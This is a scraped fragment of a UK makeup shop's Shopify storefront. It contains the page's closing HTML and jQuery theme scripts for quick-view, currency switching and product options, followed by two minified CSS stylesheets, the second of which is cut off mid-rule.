        <div class="actions">
          <button class="btn-secondary continue-shopping" onclick="javascript:void(0)">Continue Shopping</button>
          <button class="btn-secondary" onclick="window.location='/cart'">Go To Cart</button>
        </div>
      </div>
    <a href="javascript:void(0)" class="close-modal">Close</a>
 	</div>
    
</div>

  
  	<!-- Begin quick-view-template -->
<div class="clearfix" id="quickview-template" style="display:none">
  <div class="overlay"></div>
  <div class="content clearfix">
    <div class="product-img-box col-xs-6">
      <div class="quickview-featured-image product-photo-container">
                
      </div>
      <div class="more-view-wrapper">
        <ul class="quickview-more-views product-photo-thumbs jcarousel-skin-tango">
          
        </ul>
      </div>
         
          
<div class="addthis"><!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
          <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-595b0ea2fb9c5869"></script></div>


        
    </div>
  
    <div class="product-shop col-xs-6">
      <div class="product-item">
        <h2 class="product-title"><a></a></h2>
        
        <div class="prices">
             <span class="compare-price"></span>
             <span class="price"></span>
        </div>
        <div class="total-price">
          <label>Subtotal:  </label><span></span>
        </div>
        <div class="details clearfix">
          <form action="/cart/add" method="post" class="variants">
                        <select name='id' style="display:none">
            </select>
                        <label for="quantity">Quantity: </label>
                  <input min="1" type="number" name="quantity" value="1">                      
                        <div class="actions">
                          <button type="button" class="btn add-to-cart-btn">Add to cart</button>
                        </div>
          </form>
          
<a class="wishlist" href="/pages/wish-list" title="Add to wishlist"><span class="icon"></span><span>Add to wishlist</span></a>

        </div>
      </div>
    </div>  
        <a href="javascript:void(0)" class="close-window">Close</a> 
  </div>
</div>
<!-- End of quick-view-template -->
<script type="text/javascript">  
  Shopify.doNotTriggerClickOnThumb = false; 
                                       
  var selectCallbackQuickview = function(variant, selector) {
      var productItem = jQuery('#product-' + selector.product.id);
          addToCart = productItem.find('.add-to-cart-btn'),
          productPrice = productItem.find('.price'),
          comparePrice = productItem.find('.compare-price'),
          totalPrice = productItem.find('.total-price span');
      
      if (variant) {
        if (variant.available) {
          // We have a valid product variant, so enable the submit button
          addToCart.removeClass('disabled').removeAttr('disabled').text('Add to Cart');
    
        } else {
          // Variant is sold out, disable the submit button
          addToCart.val('Sold Out').addClass('disabled').attr('disabled', 'disabled');
        }
    
        // Regardless of stock, update the product price
        productPrice.html(Shopify.formatMoney(variant.price, "<span class=money>&pound;{{amount}}</span>"));
    
        // Also update and show the product's compare price if necessary
        if ( variant.compare_at_price > variant.price ) {
          comparePrice
            .html(Shopify.formatMoney(variant.compare_at_price, "<span class=money>&pound;{{amount}}</span>"))
            .show();
          productPrice.addClass('on-sale');
        } else {
          comparePrice.hide();
          productPrice.removeClass('on-sale');
        }
        
        Currency.convertAll('GBP', jQuery('#currencies').val(), 'span.money', 'money_format');
         
        
        // BEGIN SWATCHES
          var form = jQuery('#' + selector.domIdPrefix).closest('form');
          for (var i=0,length=variant.options.length; i<length; i++) {
            var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
            if (radioButton.size()) {
              radioButton.get(0).checked = true;
            }
          }
         // END SWATCHES
         
         
       
        /*recaculate total price*/
        var regex = /([0-9]+[.|,][0-9]+)/g;
        var unitPrice = jQuery('.quick-view .price').text().match(regex)[0];
        unitPrice = unitPrice.replace(/[.|,]/,'');
        var quantity = parseInt(jQuery('.quick-view input[name=quantity]').val());
        var totalPrice = unitPrice * quantity;
        jQuery('.quick-view .total-price span').html(Shopify.formatMoney(totalPrice, window.money_format));      
        /*end of price calculation*/
    
        /*begin variant image*/
        if (variant && variant.featured_image) {
            var newImage = Shopify.resizeImage(variant.featured_image.src, 'small');
            newImage = newImage.replace(/https?:/,'');
            jQuery('.quick-view .quickview-more-views img').each(function() {
              var grandSize = jQuery(this).attr('src');
              if (grandSize == newImage) {
                jQuery(this).parent().trigger('click');              
                return false;
              }
            });
        }
        /*end of variant image*/  
    
      } else {
        // The variant doesn't exist. Just a safegaurd for errors, but disable the submit button anyway
        addToCart.text('Unavailable').addClass('disabled').attr('disabled', 'disabled');
      }
    
  };
</script>
  

  <!-- Footer scripts -->
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/bootstrap.min.js?v=141374711648883490191485311196" type="text/javascript"></script>  
<script src="//www.makeupoffers.co.uk/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/owl.carousel.min.js?v=25240053224860020571485311211" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/menuresponsive.min.js?v=30734178676688175271485311209" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/flexslider.js?v=74898189497001534181485311201" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.jcarousel.latest.min.js?v=98202583404427461671485311208" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.elevateZoom-3.0.8.min.js?v=116375319813204951581540289544" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.fancybox.pack.js?v=172941111372006184091485311207" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.fakecrop.js?v=31997339051851934481540289558" type="text/javascript"></script>
<script src="/services/javascripts/currencies.js" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.currencies.min.js?v=86635502811211197881485311206" type="text/javascript"></script>

<script>      
// Pick your format here:  
// Can be 'money_format' or 'money_with_currency_format'
Currency.format = 'money_format';
var shopCurrency = 'GBP';
var cookieCurrency = Currency.cookie.read();

// Fix for customer account pages 
jQuery('span.money span.money').each(function() {
	jQuery(this).parent('span.money').removeClass('money');
});

// Add precalculated shop currency to data attribute 
jQuery('span.money').each(function() {
	jQuery(this).attr('data-currency-GBP', jQuery(this).html());
});

// Select all your currencies buttons.
var currencySwitcher = jQuery('#currencies');

// When the page loads.
if (cookieCurrency == null || cookieCurrency == shopCurrency) {
	Currency.currentCurrency = shopCurrency;
}
else {
	Currency.currentCurrency = cookieCurrency;
	Currency.convertAll(shopCurrency, cookieCurrency);
    currencySwitcher.val(cookieCurrency);
}
currencySwitcher.selectize();
jQuery('.selectize-input input').attr('disabled','disabled');
  
// When customer clicks on a currency switcher.
currencySwitcher.change(function() {
  	var newCurrency =  jQuery(this).val();
  	Currency.convertAll(Currency.currentCurrency, newCurrency);
    Currency.cookie.write(newCurrency);
    //show modal
    jQuery("#currencies-modal span").text(newCurrency);
  	if (jQuery("#cart-currency").length >0) {
      jQuery("#cart-currency").text(newCurrency);
  	}
    jQuery("#currencies-modal").fadeIn(500).delay(3000).fadeOut(500);    
});

// For product options.
var original_selectCallback = window.selectCallback;
var selectCallback = function(variant, selector) {
	original_selectCallback(variant, selector);
	Currency.convertAll(shopCurrency, jQuery('#currencies').val());
};
</script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.history.js?v=97881352713305193381485311207" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/avenues.min.js?v=73533956995590535691485314808" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/modernizr.custom.js?v=176489005092852018071485311209" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/classie.js?v=134480158917977614351540289570" type="text/javascript"></script>

<script>
  var menuLeft = document.getElementById( 'cbp-spmenu-s1' ),
  	  showLeftPush = document.getElementById( 'showLeftPush' ),
      body = document.body;

  showLeftPush.onclick = function() {
      classie.toggle( this, 'active' );
      classie.toggle( body, 'cbp-spmenu-push-toright' );
      classie.toggle( menuLeft, 'cbp-spmenu-open' );
  };
</script>





<script>
jQuery(function() {
  jQuery('.swatch :radio').change(function() {
    var optionIndex = jQuery(this).closest('.swatch').attr('data-option-index');
    var optionValue = jQuery(this).val();
    jQuery(this)
      .closest('form')
      .find('.single-option-selector')
      .eq(optionIndex)
      .val(optionValue)
      .trigger('change');
  }); 
});
  
// (c) Copyright 2014 Caroline Schnapp. All Rights Reserved. Contact: mllegeorgesand@gmail.com
// See http://docs.shopify.com/manual/configuration/store-customization/advanced-navigation/linked-product-options

var Shopify = Shopify || {};

Shopify.optionsMap = {};

Shopify.updateOptionsInSelector = function(selectorIndex) {
    
  switch (selectorIndex) {
    case 0:
      var key = 'root';
      var selector = jQuery('.single-option-selector:eq(0)');
      break;
    case 1:
      var key = jQuery('.single-option-selector:eq(0)').val();
      var selector = jQuery('.single-option-selector:eq(1)');
      break;
    case 2:
      var key = jQuery('.single-option-selector:eq(0)').val();  
      key += ' / ' + jQuery('.single-option-selector:eq(1)').val();
      var selector = jQuery('.single-option-selector:eq(2)');
  }
  
  var initialValue = selector.val();
  selector.empty();    
  var availableOptions = Shopify.optionsMap[key];
  for (var i=0; i<availableOptions.length; i++) {
    var option = availableOptions[i];
    var newOption = jQuery('<option></option>').val(option).html(option);
    selector.append(newOption);
  }
  jQuery('.swatch[data-option-index="' + selectorIndex + '"] .swatch-element').each(function() {
    if (jQuery.inArray(jQuery(this).attr('data-value'), availableOptions) !== -1) {
      jQuery(this).removeClass('soldout').show().find(':radio').removeAttr('disabled','disabled').removeAttr('checked');
    }
    else {
      jQuery(this).addClass('soldout').hide().find(':radio').removeAttr('checked').attr('disabled','disabled');
    }
  });
  if (jQuery.inArray(initialValue, availableOptions) !== -1) {
    selector.val(initialValue);
  }
  selector.trigger('change');  
  
};

Shopify.linkOptionSelectors = function(product) {
  // Building our mapping object.
  for (var i=0; i<product.variants.length; i++) {
    var variant = product.variants[i];
    if (variant.available) {
      // Gathering values for the 1st drop-down.
      Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
      Shopify.optionsMap['root'].push(variant.option1);
      Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);
      // Gathering values for the 2nd drop-down.
      if (product.options.length > 1) {
        var key = variant.option1;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option2);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
      // Gathering values for the 3rd drop-down.
      if (product.options.length === 3) {
        var key = variant.option1 + ' / ' + variant.option2;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option3);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
    }
  }
  // Update options right away.
  Shopify.updateOptionsInSelector(0);
  if (product.options.length > 1) Shopify.updateOptionsInSelector(1);
  if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
  // When there is an update in the first dropdown.
  jQuery(".single-option-selector:eq(0)").change(function() {
    Shopify.updateOptionsInSelector(1);
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });
  // When there is an update in the second dropdown.
  jQuery(".single-option-selector:eq(1)").change(function() {
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });
  
};

</script>



<script>
  jQuery(window).resize(function(){
    var w = window.innerWidth;
    if (w <= 767) {
      jQuery(".top-header ").before(jQuery(".top-currency"));
    }
    else {
	  jQuery(".top-header ").after(jQuery(".top-currency"));
    }
  });
  
  jQuery("footer").append("<a class='option-sidebar left' id='displayTextLeft' href='javascript:void(0)' title='Show Sidebar'><span>Show Sidebar</span></a>");
  jQuery("#displayTextLeft").click(function(e) {
    e.preventDefault();
    if (jQuery(".sidebar").is(":hidden")){
      jQuery(".sidebar").fadeIn(800);
      jQuery("body,html").animate(
        {
          scrollTop: 400
        }, 600);
      jQuery("#displayTextLeft").toggleClass("hidden-arrow-left");
      jQuery("#displayTextLeft").attr("title", "hide-sidebar");
      jQuery("#displayTextLeft").html("<span>Hide Sidebar</span>")
    }
    else
    {
      jQuery(".sidebar").fadeOut(800);
      jQuery("#displayTextLeft").removeClass("hidden-arrow-left");
      jQuery("#displayTextLeft").attr("title", "show-sidebar");
      jQuery("#displayTextLeft").html("<span>Show Sidebar</span>")
    }
  });
</script>


<script>
  var heightHeader = jQuery('.site-header').outerHeight() - jQuery('.nav-bar').outerHeight();
  
  jQuery(window).scroll(function () {
    var scrollTop = jQuery(this).scrollTop();
    if (scrollTop > heightHeader) {
      
      var w = window.innerWidth;
      if (w > 767) {
        jQuery('.site-header').removeClass('no-fix');
        jQuery('.site-header').addClass('fix');
        //jQuery('.site-header').addClass('fadeInDown');
      }
      else {
        jQuery('.site-header').removeClass('fix');
        //jQuery('.site-header').removeClass('fadeInDown');
        jQuery('.site-header').addClass('no-fix');
      }
    } 
    else {
      jQuery('.site-header').removeClass('fix');
      //jQuery('.site-header').removeClass('fadeInDown');
      jQuery('.site-header').addClass('no-fix');
    }
  });
</script>

   
  <div id="back-top" style="display: none;"><a class="nav_up" href="#top">Back to top</a></div>
  </div>

  
  <!-- Begin Recently Viewed Products -->
  <script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
  <script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.products.min.js?v=174746221958079409411540289580" type="text/javascript"></script>
  
  <script>
  Shopify.Products.recordRecentlyViewed();
  </script>
  
  <!-- End Recently Viewed Products -->
  

<!-- "snippets/special-offers.liquid" was not rendered, the associated app was uninstalled -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.makeupoffers.co.uk/cdn/shop/t/11/assets/theme-styles-setting.css?v=109266083022482392551732645015
body_size: 237
content:
html,body{font-size:13px;color:#404e53}a,.blog-detail .user-tags li{color:#404e53}.page-header h2,.page-header h1{color:;text-align:center}.page-header{border-bottom-style:solid;border-bottom-color:#dfe4e6}.breadcrumb a,.breadcrumb span{color:#66787f;text-transform:uppercase}.breadcrumb{border-bottom-style:solid;border-bottom-color:#dfe4e6}body{background:url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/bg-body.png?v=29958392544502979321485311195);background-position:left top;background-repeat:repeat;background-attachment:scroll}.btn{background:#090939;color:#fff}.btn:hover{background:#f14d48;color:#fff}.btn-secondary{border-color:#66787f;background-color:#fff;color:#66787f}.btn-secondary:hover{border:2px solid #66787f;background:#66787f;border-color:#66787f;background-color:#66787f;color:#fff}.site-footer{background:#c8d0dd;background-position:left top;background-repeat:repeat;background-attachment:scroll}.footer-top,.footer-bottom,.footer-top .col-xs-3{border-color:#8f959f}.footer-top h3,.site-footer a,.footer-bottom address{color:#525964}#accepted-text{color:}#customer-links a,#customer-links{color:#66787f}.header .top-cart a{color:}.template-index .site-nav{border-bottom-style:solid;border-bottom-color:}.header{border-bottom-style:solid;border-bottom-color:#d2d8db}.site-header.fix{background-color:#fff}.site-nav>li>a{color:}.site-nav>li:hover>a,.site-nav>li:hover>a:hover{color:#66787f}.site-nav li.dropdown .icon-dropdown{border-top-color:#7a8e95}.site-nav-dropdown{border-style:solid;border-color:#c5cacb;background:#fff}.site-nav-dropdown li a{background:;color:}.site-nav-dropdown li:hover .site-nav-dropdown a:active{background:#f4f6f7;color:#66787f}.site-nav-dropdown li:hover a:before{background:#66787f}.banner-home-top h4 span{border-top-color:#fff;border-bottom-color:#fff;border-top-style:solid;border-bottom-style:solid;color:#fff}.aboutus-home .inner{border-bottom-style:solid;border-bottom-color:#c4cdcd}.aboutus-home h2,.aboutus-home p{color:}.products-grid .grid-item-border .product-image,.grid-item-border.product-img-box .product-photo-container{border-color:#dbdbdb}.footer-top h3,.breadcrumb,.spr-summary-actions a,.top-link .dropdown-menu a,table th,#customer-links{font-size:11px}.site-nav>li>a,.cart-row label{font-size:12px}.panel-title>a,.spr-form-label,.swatch label,.panel-body .spr-form-label,.top-cart a,.banner-home-top h4 span,.quickview-button a,.btn-secondary,.infinite-scrolling a,.text-continue a,.infinite-scrolling-homepage a,.btn{font-size:13px}.product-vendor,label[for=quantity],.aboutus-home p,.product-title,.product-name a,.ajax-product-title,.slide-text,.slide-des .slide-button,.cart-table h2.h4 a{font-size:14px}.old-price,.old-price .money,.compare-price .money,.price-box{font-size:15px}#tagline{font-size:18px}.aboutus-home h2,.widget-featured-product .widget-title h2,.recently-viewed-products h2,.related-products h2{font-size:19px}.template-page .main-content .rte a,.panel-collapse .panel-body a,.contactus-page a{font-weight:700;border-bottom:1px solid #404e53}.template-page .main-content .rte a:hover,.panel-collapse .panel-body a:hover,.contactus-page a:hover{border-bottom:0;text-decoration:none}
/*# sourceMappingURL=/cdn/shop/t/11/assets/theme-styles-setting.css.map?v=109266083022482392551732645015 */


--- FILE ---
content_type: text/css
request_url: https://www.makeupoffers.co.uk/cdn/shop/t/11/assets/responsive.css?v=75596076528193556981544672901
body_size: 2772
content:
@media (min-width: 1200px){.quickview-template .content,.quick-view .content{width:1038px}.col-main .products-grid .grid-item{width:170.5px}.col-main .products-grid .grid-item.grid-3{width:218.5px}.col-main .products-grid .grid-item.grid-4{width:298px}}@media (max-width: 1034px){.quickview-button{visibility:hidden;display:none}.grid-item:hover .hover{display:none}.products-grid .prouduct-item-no-hover .product-des{min-height:0}}@media (min-width: 992px) and (max-width: 1199px){.products-grid .grid-item.grid-2{width:145px}.products-grid .grid-item.grid-3{width:226px}.products-grid .grid-item.grid-4{width:308px}.products-grid .grid-item.grid-5{width:282px}.products-grid .grid-item.grid-6{width:471px}.products-grid .grid-item.grid-12{width:100%;margin-left:0}.banner-home-bottom .des{top:85px}.more-view-wrapper .jcarousel-clip-vertical{height:380px}.product-photo-container .zoomWrapper{max-width:368px}.col-main .products-grid .grid-item{width:174.5px}.col-main .products-grid .grid-item.grid-3{width:239px}.col-main .products-grid .grid-item.grid-4{width:239.5px}.page-brands ul li{width:25%}}@media (min-width: 768px) and (max-width: 991px){.wrapper-list-collection .toolbar button.dropdown-toggle{width:125px}#get-rates-submit{font-size:11px;padding:0 20px}.col-main .products-grid .grid-item,.col-main .products-grid .grid-item.grid-3{width:181px}.col-main .products-grid .grid-item.grid-4{width:282px}.product-photo-container img,.product-photo-container .zoomWrapper{max-width:277px}.product-img-box .product-photo-thumbs li{padding-left:5px;padding-right:5px}#contactFormWrapper input[type=text],#contactFormWrapper input[type=email],#contactFormWrapper input[type=tel],#contactFormWrapper textarea{width:340px}.products-grid .grid-item.grid-2{width:235px}.products-grid .grid-item.grid-3{width:172px}.products-grid .grid-item.grid-4{width:234px}.products-grid .grid-item.grid-5{width:282px}.products-grid .grid-item.grid-6{width:361px}.products-grid .grid-item.grid-12{width:100%;margin-left:0}.banner-home-bottom .des{margin-left:-160px;top:29px;width:320px}.banner-home-bottom .des h4{font-size:26px}.slide-des{bottom:60px}.slide-heading{font-size:50px}.more-view-wrapper .jcarousel-clip-vertical{height:230px}.more-view-wrapper .jcarousel-skin-tango .jcarousel-prev-vertical,.more-view-wrapper .jcarousel-skin-tango .jcarousel-next-vertical{margin-left:-12px}.quickview-template .content,.quick-view .content{padding:30px 10px;margin:50px auto}.quick-view .close-window{right:0;top:-40px}.collection-filter-panel button.dropdown-toggle{width:150px;margin-right:0!important}.toolbar button.btn-hover:before{width:124px}.cart-table input[type=number]{width:56px}.page-brands ul li{width:33%}}@media (min-width: 768px){.cbp-spmenu-push-toright{left:0!important}#cbp-spmenu-s1{display:none!important}}@media (min-width: 768px){.top-link .dropdown-menu{border:medium none;display:block;min-width:0;position:static;width:100%}.top-link .dropdown-menu a{display:inline;padding:0;text-transform:uppercase;font-size:11px}.top-link .dropdown-menu a:hover{background:none}.sidebar.left{display:block!important}}@media (max-width: 767px){.sidebar.left{display:none}.sidebar.left,.col-main{width:100%!important}.template-collection #displayTextLeft{display:block}.page-brands ul li{width:33%}.homepage-tab .nav-tabs>li{width:100%;margin:0 0 10px}.homepage-tab .nav-tabs>li:before{display:none}.products-grid .wishlist{display:none}.template-customers-addresses form .grid{width:100%}.cart-row label.total-price{margin-left:0;padding-left:0!important;border-top:none}.product-img-box .product-photo-container{z-index:-1}.product-img-box{padding-right:10px}.zoomWrapper{width:100%!important;max-width:100%;z-index:-1}.zoomLens,.zoomWindowContainer{display:none!important}.gf-menu-device-container .site-nav{display:block!important;overflow:hidden}#megamenu-responsive-root{display:none!important}.cbp-spmenu-left.cbp-spmenu-open{left:0}.site-header{padding-top:0}.header-panel{background:#313c41;min-height:46px}.top-header{margin-bottom:0}.header-panel .top-link{float:none}.menu-block{width:25%;float:left;padding:0}.header-panel .col-xs-8{width:25%;float:left;padding:0;position:static}.header-panel .col-xs-8 .top-link{width:100%;float:left;padding:0;position:static}.header-panel .col-xs-8 .top-currency{width:50%;float:left;padding:0;position:static}.header-panel .top-currency{float:left;width:25%;margin:0}.header-panel .top-header{width:25%;margin:0;padding:0;position:static}.header .header-logo{margin-bottom:25px}.header-panel .dropdown .dropdown-menu,.header-panel .selectize-dropdown,#dropdown-cart{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;border:none;border-bottom:1px solid #c4cdcd;background:#fff;top:46px!important;text-align:left;width:100%!important;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;padding-top:13px;padding-bottom:13px;left:0!important}#dropdown-cart{padding-bottom:20px}.menu-block{border-right:1px solid #5a6367}.menu-block .gf-menu-device-wrapper{padding:0 10px;position:relative;border:none;height:46px;text-indent:-999em;margin:0;cursor:pointer;background:none}.menu-block .gf-menu-device-wrapper:before{background:url(icon-top-header.png) 0 0 no-repeat;position:absolute;top:50%;left:50%;margin:-7px 0 0 -10px;content:"";width:20px;height:14px}.cbp-spmenu{background:#282828}.cbp-spmenu .site-nav,.site-nav-dropdown{background:#282828;border-bottom:none}.cbp-spmenu .site-nav>li{border-bottom:1px solid #484848;clear:both}.cbp-spmenu .site-nav>li>a{color:#fff;text-transform:uppercase;text-decoration:none!important}.cbp-spmenu .site-nav>li>a>span{position:relative}.cbp-spmenu .site-nav>li:hover>a>span:before{position:absolute;content:"";bottom:-2px;left:0;height:2px;width:100%;background:#fff}.cbp-spmenu.cbp-spmenu-vertical a{border-bottom:none}.cbp-spmenu .site-nav>li:first-child{border-top:none}.cbp-spmenu .site-nav>li>a{padding:14px 20px}.cbp-spmenu .site-nav li li a{padding:9px 20px 9px 30px;color:#a9a9a9}.cbp-spmenu .site-nav li li li a{padding-left:40px}.cbp-spmenu .site-nav li li li li a{padding-left:50px}.cbp-spmenu-left.cbp-spmenu-open{overflow-y:auto}.site-nav-dropdown{padding-left:0}.site-nav .dropdown-menu>li>a{text-transform:capitalize;color:#cfcfcf}.site-nav-dropdown li:hover a,.site-nav-dropdown a:active{padding-left:20px}.cbp-spmenu .site-nav>li.dropdown.open>a{position:relative}.cbp-spmenu .site-nav>li.dropdown.open>a:before{border-top-color:transparent;border-bottom-color:#fff;top:15px}.menu-block .site-nav{border-bottom:none}.menu-mobile .top-cart{position:absolute;right:0;top:0}.site-nav{background:#fff}.site-nav>li{display:block;border-bottom:1px solid #d1d8db;text-align:left;position:relative}.site-nav li{display:block!important;width:100%!important;float:none!important}.site-nav li.dropdown{position:relative}.site-nav>li:first-child{border-top:1px solid #d1d8db}.site-nav>li>a{padding:12px 0}.site-nav>li.dropdown p.toogleClick{height:0;width:0;display:block;text-indent:-999em;cursor:pointer;position:absolute;top:2px;right:5px;margin:0;background:none;z-index:2;padding:20px}.site-nav>li.dropdown p.toogleClick:before{height:0;width:0;border:5px solid transparent;border-top-color:#fff;display:block;text-indent:-999em;cursor:pointer;position:absolute;top:19px;right:15px;margin:0;padding:0;background:none;z-index:2;content:""}.site-nav>li.dropdown p.toogleClick.mobile-toggle-open:before{border-top-color:transparent;border-bottom-color:#fff;top:14px}.site-nav li.dropdown .icon-dropdown{display:none}.site-nav-dropdown{border:none;padding-bottom:10px;width:100%!important}.site-nav-dropdown ul{padding-bottom:0;margin-top:0;padding-top:0}.site-nav-dropdown li:hover a:before{background:none}.site-nav li:hover>a,.site-nav li.open>a:hover,.site-nav li:hover>a:hover{background:none;color:#fff!important}.site-nav-dropdown li:hover>a:hover,.site-nav-dropdown li:hover>a,.site-nav-dropdown a:active{background:#3f3f3f;color:#fff !;text-decoration:none}.site-nav>li.dropdown ul p.toogleClick.mobile-toggle-open:before{top:10px}.site-nav>li.dropdown ul p.toogleClick:before{top:15px}.cbp-spmenu-push-toright{overflow-y:hidden;position:fixed;width:100%}.top-link .dropdown>a{display:block;height:46px;border-right:1px solid #5a6367;position:relative}.top-link .dropdown>a:before{background:url(icon-top-header.png) -37px 0 no-repeat;position:absolute;top:50%;left:50%;margin:-6px 0 0 -9px;content:"";width:17px;height:16px}.top-link .dropdown{position:static}.dropdown-menu>li>a{padding:5px 20px;text-align:left;text-transform:uppercase}#customer-links .or{display:none}.top-currency{display:block;height:46px;border-right:1px solid #5a6367;position:relative}.header-panel .selectize-control div.item{background:none;padding-left:0;font-weight:700}.header-panel .selectize-input.full{background:none;width:50px;color:#f3f4f4}.selectize-control.single .selectize-input:after{border-color:#f3f4f4 transparent transparent!important}.selectize-control.single .selectize-input.dropdown-active:after{border-color:transparent transparent #f3f4f4!important}.header-panel .selectize-input,.header-panel .selectize-control.single .selectize-input.input-active{background:none}.header-panel .selectize-control{float:none;padding-top:15px;position:static}.header-panel .top-currency .selectize-dropdown{top:46px!important}.wrapper-top-cart{margin-top:0;float:none}p.top-cart{background:none;float:none;line-height:46px;padding-left:0;margin:0}p.top-cart span{display:none}p.top-cart #cartToggle{position:relative;display:block;height:46px;font-size:0}p.top-cart #cartToggle:before{background:url(icon-cart-mobile.png) 100% 0 no-repeat;position:absolute;top:50%;left:50%;margin:-12px 0 0 -8px;content:"";width:24px;height:24px}#dropdown-cart{right:0;top:46px}.quickview-button{display:none!important}#slider{display:none}.visible-phone{display:block}.hidden-phone{display:none}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{width:auto;float:none}.header{border:none}.header-panel{margin-bottom:70px;margin-left:-10px;margin-right:-10px;padding-left:10px;padding-right:10px}.header-panel .social{bottom:-65px;left:50%;margin-left:-64px;position:absolute}.social ul{text-align:center;padding-bottom:20px}.nav-search .search-bar{margin-left:-50%;width:100%;left:50%}.header .search-bar input.input-group-field{width:100%}.header .top-cart p{margin-top:20px}.header .top-cart .site-nav>li a{text-align:left}.template-index .site-nav{padding-left:0}.header-panel{text-align:center;position:relative}.header-panel .col-xs-4{float:none;display:inline-block;vertical-align:top}.banner-home-top li{float:none;text-align:center;margin-bottom:20px;clear:both}.banner-home-bottom li{float:none;text-align:center;margin-bottom:20px}.banner-home-bottom .des{top:auto;bottom:50px}.main-slideshow .flexslider .flex-control-nav{bottom:10px}.slide-des{bottom:50px}.slide-heading{font-size:30px;padding-bottom:20px}.slide-text{font-size:14px;padding-bottom:20px}.header{padding-bottom:50px;position:relative}.nav-search{bottom:0;left:0;padding:0;position:absolute;width:100%}.menu-block ul#megamenu-responsive-root{padding:0}.header .wrapper-top-cart{margin-top:0}.quickview-template .content,.quick-view .content{padding:30px 10px;margin:50px auto}.quick-view .product-img-box{float:none;width:auto;padding:0;margin-bottom:30px}.quick-view .product-shop{float:none;width:auto;padding:0}.quick-view .close-window{right:0;top:-40px}.newsletterwrapper{display:none!important}.ajax-success-modal .btn-secondary,.text-continue a{font-size:9px;height:34px;line-height:30px;padding:0 12px}.ajax-success-modal .content{width:100%;margin-left:0;margin-top:0;left:0;top:60px!important;padding:20px 10px;min-height:180px}.ajax-success-modal .close-modal{right:5px;top:-40px}.ajax-success-modal .ajax-right{margin-left:80px}.ajax-success-modal .ajax-left,.ajax-success-modal .continue-shopping{margin-right:10px}.toolbar .open .dropdown-menu{left:0}.success-message{background-position:10px -1476px;padding:0 0 0 30px}.cart-table input[type=number]{width:56px}ul#megamenu-responsive-root{display:none}.gf-menu-device-container .site-nav.gf-menu.clicked{visibility:visible;height:auto}.nav-bar .site-nav{visibility:hidden}.template-index .main-content{clear:both}.footer-top .col-xs-3{float:left}.collection-filter-panel,.collection-sharing-panel{margin-right:0;margin-left:0}.toolbar button.btn-hover:before{right:-13px;width:83px}.collection-filter-panel button.dropdown-toggle{margin-left:2px!important;margin-right:2px!important}.slide-des .slide-button{font-size:11px;height:30px;line-height:30px;padding:7px 15px 6px;display:none}.free-shipping h3{margin-bottom:30px}.flexslider{margin-bottom:27px}.page-header .rte{padding-left:20px;padding-right:20px}.product-img-box{float:none;text-align:center}.product-photo-container #product-featured-image,.product-photo-container .zoomContainer{max-width:100%}.product-img-box .more-view-wrapper{right:0}.cart-row textarea{margin-bottom:30px;width:100%}#shipping-calculator-form-wrapper p{margin-bottom:10px}.sidebar .widget{padding-right:0}#contactFormWrapper input[type=text],#contactFormWrapper input[type=email],#contactFormWrapper input[type=tel],#contactFormWrapper textarea{width:95%}.products-grid .grid-item.grid-12{width:100%;margin-left:0}.slider-brand-wrapper{margin-bottom:60px}.banner-home-bottom{margin-bottom:20px}.banner-home-bottom .des a{display:none}.site-nav>li>ul>.dropdown.open>ul{display:block}.site-nav>li>ul>li>ul>.dropdown.open>ul{display:block}.site-nav>li>ul>li>ul>ul>li>.dropdown.open>ul{display:block}.wrapper-cart{float:none;width:100%;padding-right:0;border-bottom:1px solid #dfe4e6}.cart-row{float:none;width:100%}.template-customers-addresses .grid .grid-item .large--text-right{position:static}}@media (min-width: 490px) and (max-width: 730px){.products-grid,.list-category{width:474px;margin:0 